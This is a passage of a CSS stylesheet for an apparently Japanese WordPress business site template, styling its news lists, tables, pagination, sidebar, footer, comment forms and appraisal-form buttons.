        width: 97%; margin: 15px auto 20px auto;
}

#main-contents table.flow-closing th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        background-color: #fff;
}

#main-contents table.flow-closing td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .flow-closing
----------------------------------------------------*/
.flow-closing th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .flow-closing { margin: 0 -10px; }
    .flow-closing th,
    .flow-closing td{
        width: 90%;
        display: block;
        border-top: none;
    }
    .flow-closing tr:first-child th   { border-top: 1px solid #ddd; }
}


/*査定フォーム　ボタン画像*/
/* line 2116, ../scss/main.scss */
input[name=submitConfirm],
input[name=submit],
input[name=submitBack] {
  padding: 0;
  border: 0;
  font: inherit;
  -wekit-appearance: none;
  outline: none;
  border-radius: 5px;
  border-bottom: 4px solid #ccc;
  box-sizing: content-box;
  display: block;
  width: 270px;
  height: 62px;
  margin-left: auto;
  margin-right: auto;
  background: #ccc url(./images/btn_confirm.svg) no-repeat left top;
  background-size: 100%;
  text-indent: -9999px;
  cursor: pointer;
}
/* line 2135, ../scss/main.scss */
input[name=submitConfirm]:hover,
input[name=submit]:hover,
input[name=submitBack]:hover {
 position: relative; top: 3px; 
    opacity: 0.6;
}

/* line 2140, ../scss/main.scss */
input[name=submit] {
  display: inline-block;
  margin-right: 20px;
  background-image: url(./images/btn_submit.svg);
}

/* line 2145, ../scss/main.scss */
input[name=submitBack] {
  display: inline-block;
  vertical-align: bottom;
  width: 112px;
  height: 52px;
  background-image: url(./images/btn_back_edit.svg);
}


/*●テーブルタグ 会社概要*/
#main-contents table.company{
        border-top: 1px dotted #000;
	border-left: 1px dotted #000;
        color:#000;
        width: 95%;
}

#main-contents table.company th{
background-color: #fff;
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
    font-weight: normal;
}

#main-contents table.company td{
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
}


/*●最新情報（リストタグ）*/
#main-contents ul.news{
	margin: 0 0 3.5em;
	padding: 0;
	padding-bottom: 0;
}

#main-contents ul.news li{
	margin-bottom: 1em;
	padding: 0 1em 1em;
	border-bottom: 1px dotted #414141;
	line-height: 1.4em;
	list-style: none;
}


/*●最新情報（定義タグ）*/
#main-contents dl.news{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0;
	padding-left: 1em;
}

/*最新情報のアイコン設定*/
#main-contents dl.news dd.cat{
	float: left;
	overflow: hidden;
	width: 6em;
	height: 1.5em;
	padding: 0.1em 0.3em 0;
	border-bottom: none;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#main-contents dl.news dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 16.5em;
	border-bottom: 1px dotted #414141;
}

/*カテゴリの文字数が多い場合はコメントアウトを解除*/
/*#main-contents dl.news dd.cat{
	clear: none;
	width: auto;
}

#main-contents dl.news dd{
	clear: both;
	padding: 0 1em 0.8em 1em;
}*/
/*●最新情報2（定義タグ）*/
#main-contents dl.news02{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news02 dt{
	display: block;
	margin: 0 0 0.5em 0;
	padding: 0;
	padding-left: 1em;
	font-weight: bold;
}

#main-contents dl.news02 dd{
	margin: 0 0 0.5em 0;
	padding: 0 1em 0.8em 1em;
	border-bottom: 1px dotted #414141;
}

#main-contents dl.news02 dd.cat{
	margin: 0;
	padding: 0 1em 0.5em 1em;
	border: 0;
}

#main-contents dl.news02 dd.cat ul{
	margin: 0;
	padding: 0;
	/zoom : 1;
}

#main-contents dl.news02 dd.cat ul:after{ content : ''; display : block; clear : both; height:0; }

#main-contents dl.news02 dd.cat li{
	clear: none;
	overflow: hidden;
	float: left;
	height: 1.5em;
	margin-right: 0.5em;
	padding: 0.1em 0.3em 0;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}


#main-contents dl.news dd.cat{ font-weight: bold; }
#main-contents dl.news dd.cat.color01{ background: #4784bf; }
#main-contents dl.news dd.cat.color02{ background: #dd6673; }
#main-contents dl.news dd.cat.color03{ background: #39a869; }
#main-contents dl.news dd.cat.color04{ background: #e8ac51; }
#main-contents dl.news dd.cat.color05{ background: #a55b9a; }
#main-contents dl.news dd.cat.color06{ background: #aac863; }


/*●定義タグ スタイル01*/
#main-contents dl.dl-style01{
	margin: 0 0 3.5em;
	padding: 0;
}

#main-contents dl.dl-style01 dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0 0 0 1em;
}

#main-contents dl.dl-style01 dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 10em;
	border-bottom: 1px dotted #414141;
}


/*●定義タグ スタイル02*/
#main-contents  dl.dl-style02{
	margin-bottom: 1.2em;
	padding: 0;
	border: 1px solid #777;
	border-top: 0;
	background-color: #ddd;
}

#main-contents dl.dl-style02 dt{
	margin: 0;
	padding: 0.5em;
	border-top: 1px solid #777;
	border-bottom: 1px solid #777;
	font-weight: bold;
}

#main-contents dl.dl-style02 dd{
	margin: 0;
	padding: 0.8em 1.0em;
	background-color: #fff;
}


/*●チェックリスト（リストタグ）*/
#main-contents ul.checklist{
	margin: 0 0 1.5em;
	padding: 1em;
	padding-bottom: 0;
	border: 1px solid #414141;
}

#main-contents ul.checklist li{
	margin-bottom: 1.5em;
	padding-top: 5px;
	padding-left: 24px;
	background: url(./images/icon/icon-check01-red.png) left top no-repeat;
	list-style-type: none;
}


/*●戻る＆進むリンク*/
.link-next,
.link-back,
.link-next02,
.link-back02{ clear: both; }

.link-next,
.link-next02{ text-align: right; }

.link-back,
.link-back02{ text-align: left; }

.link-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}
.link-back a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) 0 5px no-repeat;
}

.link-next02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r-red.png) 0 5px no-repeat;
}
.link-back02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l-red.png) 0 5px no-repeat;
}


/*●段組み*/
.box-wrap .box-l{
	float: left;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa; /*boxの枠線の指示*/
}

.box-wrap .box-r{
	float: right;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa;
}

#main-contents .box-wrap .title{
	margin-bottom: 1.5em;
	background-color: #999; /*boxのタイトルの背景色*/
}

#main-contents .box-wrap .title p{
	margin: 0 10px;
	padding: 5px 0;
	color: #fff;
	font-weight: bold;
}


/*●ランキング（リストタグ）*/
#main-contents .box-wrap .ranking{
	margin: 0 0 15px;
}

#main-contents .ranking li{
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #aaa; /*区切り線の指示*/
	background: none;
	list-style: none;
}

#main-contents .ranking li.end{
	padding-bottom: 0;
	border-bottom: none;
}

#main-contents .ranking p{ margin: 0 0 10px; }


/*●ページネーション スタイル01*/
#main-contents .cont-menu01{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu01 ul{
	position: relative;
	left: 50%;
	float: left;
	margin-left: 10px;
}

#main-contents .cont-menu01 li{
	position: relative;
	left: -50%;
	float: left;
	margin-right: 10px;
	list-style: none;
}

#main-contents .cont-menu01 li:last-child{ margin-right: 0; }

#main-contents .cont-menu01 li.cur{
	padding: 3px 10px;
	border: 1px solid #ccc;
	background-color: #959595;
	color: #fff;
	font-weight: bold;
}

#main-contents .cont-menu01 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu01 li a:link,
#main-contents .cont-menu01 li a:visited{ background-color: transparent; }

#main-contents .cont-menu01 li a:hover,
#main-contents .cont-menu01 li a:active{
	background-color: #959595;
	color: #fff;
}

#main-contents .text-field{ width: 90%; }


/*●ページネーション スタイル02*/
#main-contents .cont-menu02{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu02 ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
}

#main-contents .cont-menu02 li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu02 li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu02 li.prev{ float: left; }

#main-contents .cont-menu02 li.next{ float: right; }

#main-contents .cont-menu02 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu02 li a:link,
#main-contents .cont-menu02 li a:visited{ background-color: transparent; }

#main-contents .cont-menu02 li a:hover,
#main-contents .cont-menu02 li a:active{
	background-color: #959595;
	color: #fff;
}


/*●サイトマップ*/
#main-contents .sitemap li{ list-style: none; }

#main-contents .sitemap li a{
	display: block;
	padding: 3px 0 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}

#main-contents .sitemap ul{ margin-top: 1em; }

#main-contents .sitemap li li a{
	padding: 0 0 0 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 0 6px no-repeat;
}



/*--------------------------------------------------------
サブコンテンツ / サイドバー
--------------------------------------------------------*/

#sub-contents,
#sidebar,
#sidebar-in,
#sub-contents-in{
	margin: 0;
	padding: 0;
}

* html #sub-contents,
* html #sidebar{ overflow: hidden; }

#sub-contents .sub-contents-btn,
#sidebar .sidebar-btn{ display: none; }

.sub-column{ font-size: 1.2em; }

.sub-column li{ list-style: none; }


/*●コンテンツ*/
.sub-column .contents{
	margin-bottom: 0.5em;
	padding: 0.2em; /*サイドバー上下余白*/
}

.sub-column hr{ clear: both; }

.sub-column h3{
	padding: 0.3em;
	border: 1px solid #2e8b57; /*サイドバー見出しの枠線*/
	border-top: 3px solid #2e8b57; /*見出しの上部の太線*/
	color: #fff; /*見出し文字の色*/
        text-align: center;
	font-weight: bold;
        font-size: 16px;
        background-color: #2e8b57;
}

.sub-column .contents h3{
	margin: -0.5em;
	margin-bottom: 0.8em;
}


/*●プロフィール*/
.sub-column .profile-img img{
	display: block;
	margin: auto;
	margin-bottom: 10px;
}

.sub-column .profile-txt p{ margin-bottom: 1em; }

.col1 .sub-column .profile-img,
.col2 #sub-contents .profile-img,
.col2r #sub-contents .profile-img{
	float: left;
	padding-right: 20px;
}

/*●テーブルタグ*/
.sub-column table caption{
	font-weight: bold;
	text-align: center;
}

.sub-column table{
	width: 90%;
	margin: auto;
	margin-bottom: 1.5em;
	padding: 0;
	border-top: 1px solid #959595;
	border-left: 1px solid #959595;
}

.sub-column table th,
.sub-column table td{
	padding: 0.5em 0.2em;
	border-right: 1px solid #959595;
	border-bottom: 1px solid #959595;
}

.sub-column table th{
	background: #f0f0f0;
	font-weight: bold;
	text-align: center;
}



/*●カレンダー*/
.sub-column table#wp-calendar tbody td{ text-align: center; }

.sub-column table#wp-calendar tfoot td{ border-right: none; }

.sub-column table#wp-calendar tfoot td#next{
	border-right: 1px solid #959595;
	text-align: right;
}

.sub-column table#wp-calendar tbody td a{ display: block; }


/*●検索ボックス*/
.sub-column dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

.sub-column dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

.sub-column dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

.sub-column dl.search-box dt input.onfocus{ color: #333; }

.sub-column dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

.sub-column dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}


/*●お問い合わせ*/
.sub-column .contact .icon-contact{
	float: left;
	padding: 0 10px 10px 0;
}

.sub-column .contact .text-contact{ overflow: hidden; }


/*●サイドメニュー*/
.sub-column .side-menu{ margin: 0; }

.sub-column .side-menu li{ list-style: none; }

.sub-column .side-menu li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .side-menu li a:active,
.sub-column .side-menu li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .side-menu ul{
	padding: 0;
	margin: 0;
}

.sub-column .side-menu ul ul{ padding: 0; }

.sub-column .side-menu li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .side-menu li li a:link,
.sub-column .side-menu li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .side-menu li li a:active,
.sub-column .side-menu li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }


/*●ランキング*/
.ranking{
	margin: 0;
	padding: 5px 8px;
}

.ranking li{
	margin-bottom: 10px;
	padding: 0;
	border-bottom: 1px dotted #7070ba;
	background: none;
	font-weight: normal;
}

.ranking li p{ margin-bottom: 10px; }
.ranking li.end{ border-bottom: none; }

.ranking .no01 .item-name,
.ranking .no02 .item-name,
.ranking .no03 .item-name{
	color: #fe8528;
	font-size: 1.167em;
}

.ranking .no01 .item-name, .ranking .no02 .item-name,
.ranking .no03 .item-name, .ranking .no04 .item-name,
.ranking .no05 .item-name, .ranking .no06 .item-name,
.ranking .no07 .item-name, .ranking .no08 .item-name,
.ranking .no09 .item-name, .ranking .no10 .item-name{
	padding: 4px 0 4px 30px;
	font-weight: bold;
}

.no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.ranking .no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.ranking .no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.ranking .no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.ranking .no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.ranking .no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.ranking .no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.ranking .no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.ranking .no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.ranking .no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .item-img{ text-align: center; }


.col1 .ranking .item-img,
.col2 #sub-contents .ranking .item-img,
.col2r #sub-contents .ranking .item-img{
	float: left;
	padding-right: 20px;
}


/*●バナーエリア*/
.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}


/*--------------------------------------------------------
フッター
--------------------------------------------------------*/

#footer{
	clear: both;
	padding-top: 25px;
	padding-bottom: 15px;
        border-top: 5px solid #008000; /* 変更箇所 */
	background: #fff; /*フッター全体の背景色を指定*/
	color: #000;
	font-size: 1.5em;
}

#footer a:link,
#footer a:visited{ color: #000; }
#footer a:hover,
#footer a:active{ color: #f60; }

#footer h3{
	margin-bottom: 1em;
	padding: 0.8em;
	background-color: #fff;
	color: #333;
	font-weight: bold;
}

#footer-in li{ list-style: none; }

#footer .area01{
	float: right;
	width: 29%;
	padding-bottom: 20px;
}

#footer .area02{
	float: right;
	width: 70%;
	padding-bottom: 20px;
}

/*●アクセス情報*/
#footer .access{ padding: 0 1em; }

#footer .access p{ margin-bottom: 1em; }

p.accessmap{
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left center no-repeat;
}


/*●フッターメニュー*/
#footer .footer-menu{
	overflow: hidden;
	width: 85%;
	padding: 0;
}

#footer .footer-menu ul{
	float: left;
	width: 42%;
	margin-right: 5%;
	padding: 1%;
}

#footer .footer-menu ul ul{
	float: none;
	width: auto;
	margin-top: 1em;
	margin-right: 0;
}

.footer-menu li{
	margin-bottom: 5px;
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left top no-repeat;
}

.footer-menu li li{
	padding-left: 15px;
	padding-top: 0;
	background: url(./images/icon/icon-arrow03.png) left 5px no-repeat;
}


/*●フッターバナー*/
#footer-banner{
	clear: both;
	padding: 20px 0;
	border-top: 1px solid #ccc;
}

#footer-banner li{
	display: inline;
	list-style: none;
}


/*●コピーライト*/
.copyright{
	padding: 20px 0;
	background: #008000; /* 変更箇所 */
	font-size: 1.6em;
	color: #fff;
	text-align: center;
}


/*--------------------------------------------------------
ページトップ
--------------------------------------------------------*/

.page-top{
	position: fixed;
	right: 0;
	bottom: 20px;
	z-index: 99;
	width: 182px;
	color: #fff;
	font-size: 1.2em;
	font-weight: bold;
	text-align: left;
}

* html .page-top{ display: none; }

.page-top a{
	display: block;
	padding: 10px;
	padding-left: 42px;
	border: 1px solid #fff;
	border-right: 0;
	text-decoration: none;
	border-top-left-radius: 8px;
	border-bottom-left-radius: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-bottom-left-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-bottomleft: 8px;
}

.page-top a:link,
.page-top a:visited{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #999;
	color: #fff;
}

.page-top a:hover,
.page-top a:active{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #fc6;
	color: #f60;
}


/*------------------------------------------------------------
ソーシャルボタン
-------------------------------------------------------------*/

#main-contents .sb{
	width:100%;
	margin: 0;
	padding: 0;
}

#main-contents .sb li{
	display: inline-block;
	margin-right: 5px;
	vertical-align: top;
	list-style: none;
}

* html #main-contents .sb li{
	float: left;
	width: 130px;
	list-style: none;
} /* IE6 */

*+html #main-contents .sb li{
	display: inline;
	list-style: none;
} /* IE7 */

#main iframe.twitter-share-button{ width: 100px!important; }


/*------------------------------------------------------------
WordPress用
-------------------------------------------------------------*/

#main-contents  h2.post-title{
	margin-bottom: 0.5em;
}

#main-contents .contents h3{
	margin: 0 -10px 1.5em;
}

.archive-title{
	margin-bottom: 2em;
	padding: 1em;
	background-color: #333;
	color: #fff;
	font-weight: bold;
}

/*●ウィジェットメニュー*/
.sub-column .widget-conts ul{ margin: 0; }

.sub-column .widget-conts ul li{
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 6px no-repeat;
}

.sub-column .widget-conts ul li li{
	padding: 6px 10px 6px 15px;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li,
.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li,
.sub-column .widget_nav_menu ul li li,
.sub-column .widget-conts .ranking li,
.sub-column .widget-conts .ranking li li,
.sub-column .widget-conts .banner li,
.sub-column .widget-conts .banner li li{
	padding: 0;
	background: none;
	list-style: none;
}

.sub-column .widget_recent_entries ul li a,
.sub-column .widget_pages ul li a,
.sub-column .widget_nav_menu ul li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .widget_recent_entries ul li a:active,
.sub-column .widget_recent_entries ul li a:hover,
.sub-column .widget_pages ul li a:active,
.sub-column .widget_pages ul li a:hover,
.sub-column .widget_nav_menu ul li a:active,
.sub-column .widget_nav_menu ul li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .widget_recent_entries ul ul,
.sub-column .widget_pages ul ul,
.sub-column .widget_nav_menu ul ul{
	padding: 0;
	margin: 0;
}

.sub-column .widget_recent_entries ul ul ul,
.sub-column .widget_pages ul ul ul,
.sub-column .widget_nav_menu ul ul ul{ padding: 0; }

.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .widget_recent_entries ul li li a:link,
.sub-column .widget_recent_entries ul li li a:visited,
.sub-column .widget_pages ul li li a:link,
.sub-column .widget_pages ul li li a:visited,
.sub-column .widget_nav_menu ul li li a:link,
.sub-column .widget_nav_menu ul li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li li a:active,
.sub-column .widget_recent_entries ul li li a:hover,
.sub-column .widget_pages ul li li a:active,
.sub-column .widget_pages ul li li a:hover,
.sub-column .widget_nav_menu ul li li a:active,
.sub-column .widget_nav_menu ul li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }

.sub-column .rss-date,
.sub-column cite{
	display: block;
	margin: 0.5em 0;
}

.sub-column .widget_links li{ overflow: hidden; }

.sub-column .widget_links li img{
	display: block;
}

.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}

#main .sub-column ul.banner li a{
	display: inline;
	padding-left: 0;
	background: none;
}

#main .sub-column ul.banner li a:link,
#main .sub-column ul.banner li a:visited{ color: #39f; }
#main .sub-column ul.banner li a:hover,
#main .sub-column ul.banner li a:active{ color: #f60; }


/*●メインコンテンツ内での検索*/
#main-contents dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

#main-contents dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

#main-contents dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

#main-contents dl.search-box dt input.onfocus{ color: #333; }

#main-contents dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

#main-contents dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}

#main-contents .post-tag{
	padding: 1em;
	background-color: #f3f3f3;
}

#main-contents .post-tag p{
	margin-bottom: 0;
}

#main-contents .sb{
	text-align: right;
}


/*コメントフォーム*/
#main-contents .trackback-url{ width: 70%; }

#main-contents p textarea{ width: 70%; }

#main-contents #submit{ padding: 0.3em 1em; }

#main-contents #author,
#main-contents #email,
#main-contents #url{
	width: 50%;
	padding: 0.3em;
}

#main-contents .comment-body em{
	font-weight: bold;
}

#main-contents .commentlist,
#main-contents .commentlist ul{
	margin-right: 0!important;
	margin-left: 0!important;
	padding: 0;
}

#main-contents .commentlist{ padding: 10px; }

#main-contents .commentlist li{
	margin-bottom: 2.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
	list-style: none;
}

#main-contents .commentlist li li{
	margin-top: 10px;
	margin-bottom: 0;
	padding-top: 10px;
	padding-bottom: 0;
	border-top: 1px solid #ccc;
	border-bottom: none;
}

#main-contents .comment-author,
#main-contents .comment-meta{ margin-bottom: 1em; }

#main-contents .reply{ clear: both; }

#main-contents .reply a{
	padding-left: 17px;
	background: url(./images/icon/icon-arrow_r.png) 0 4px no-repeat;
}


/*画像の回り込み*/
img.alignleft{
	float: left;
	padding-right: 30px;
}

img.alignright{
	float: right;
	padding-left: 30px;
}

img.aligncenter{
	display: block;
	margin: auto;
}


/*PS Auto Sitemap基本デザイン*/
ul#sitemap_list,
ul#sitemap_list ul{ margin: 0; }

#sitemap_list li{
	list-style: none;
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 8px no-repeat;
}

#sitemap_list li ul{
	margin-top: 0.5em;
	margin-bottom: 0;
}

#sitemap_list li li{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}



/*●ページネーション WP用*/
#main-contents .cont-menu-wp{
	position: relative;
	overflow: hidden;
	width: 100%;
	/zoom : 1;
}

#main-contents .cont-menu-wp:after{ content : ''; display : block; clear : both; height:0; }

#main-contents .cont-menu-wp ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	margin-bottom: 1.5em;
	padding: 0;
}

#main-contents .cont-menu-wp li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu-wp li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu-wp li.nav-prev{ float: right; }

#main-contents .cont-menu-wp li.nav-next{ float: left; }

#main-contents .cont-menu-wp li.nav-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) left 7px no-repeat;
}

#main-contents .cont-menu-wp li.nav-prev a{
	padding: 3px 15px 3px 0;
	background: url(./images/icon/icon-arrow_r.png) right 7px no-repeat;
}


/*コメントナビ*/
.navigation .alignright{
	float: right;
}
.navigation .alignleft{
	float: left;
}

.navigation:after{ content : ''; display : block; clear : both; height:0; }
.navigation{
	margin-bottom: 30px;
	/zoom : 1;
}


/*------------------------------------------------------------
floatの回り込みを解除
-------------------------------------------------------------*/

#top-in:after,
#header-in:after,
#global-nav-in #menu:after,
#main-in:after,
#main-and-sub:after,
.contents:after,
#main-contents dl.dl-style01:after,
.box-wrap:after,
dl.search-box:after,
#footer-in:after,
#main-contents .sb:after,
.contact:after,
#main-contents .cont-menu01:after,
#main-contents .cont-menu02:after,
.clearfix:after{ content : ''; display : block; clear : both; height:0; }

#top-in,
#header-in,
#global-nav-in #menu,
#main-in,
#main-and-sub,
.contents,
#main-contents dl.dl-style01,
.box-wrap,
dl.search-box,
#footer-in,
#main-contents .sb,
.contact,
#main-contents .cont-menu01,
#main-contents .cont-menu02,
.clearfix{ /zoom : 1; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/


.link-pointer{
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
}

.link-pointer:hover {
  opacity: 0.6;
}


.header-tel {
  float: right;
  width: 323px;
  width: 33.09%;
  margin: 5px 20px 0 0;
}

.header-tel .header-tel__img {
  width: 100%;
}

.header-appraise {
  float: right;
  display: block;
  width: 32.83%;
  margin-top: 4px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}

.header-appraise:hover{ 
 position: relative; top: 3px; 
}

.header-appraise .header-appraise__img {
  width: 100%;
}


/*------------------------------------------------------------
　ここから
-------------------------------------------------------------*/

* ---------------------------------
	Mixin
---------------------------------- */
/* ---------------------------------
	汎用クラス
---------------------------------- */
/* line 70, ../scss/main.scss */
.icon-arrow-small {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.icon-arrow-small:hover {
  opacity: 0.6;
}

/* line 73, ../scss/main.scss */
.icon-arrow-small--green {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_green.svg);
}
/* line 32, ../scss/main.scss */
.icon-arrow-small--green:hover {
  opacity: 0.6;
}


/* ---------------------------------
	@page 選ばれる理由
---------------------------------- */
/* line 1004, ../scss/main.scss */
.reason {
  margin-bottom: 30px;
  overflow: hidden;
}
/* line 1010, ../scss/main.scss */
.reason-headline {
  position: relative;
  display: table;
  max-width: 710px;
  margin: 14px 0;
  border: 5px solid #007CCA;
  border-bottom: 0;
  background: #007CCA;
}
/* line 1019, ../scss/main.scss */
.reason-headline:before {
  content: '';
  position: absolute;
  left: -5px;
  bottom: 0;
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 5px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+84,1+84 */
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
